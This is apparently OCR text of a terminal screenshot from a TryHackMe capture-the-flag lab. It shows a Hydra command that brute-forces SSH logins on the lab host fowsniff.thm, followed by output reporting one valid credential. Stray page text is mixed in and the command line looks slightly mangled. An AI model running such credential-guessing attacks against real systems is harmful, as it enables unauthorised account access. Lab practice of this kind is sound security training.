 root@upset:~/thm/fowsniff# hydra -L users.txt -p fowsniff.thm ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purp
oses.
Home
KALI LINUX
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-22 19:34:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:9/p:1), ~1 try per task
[DATA] attacking ssh://fowsniff.thm:22/
[22][ssh] host: fowsniff.thm login: password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-22 19:34:56
root@upset:~/thm/fowsniff#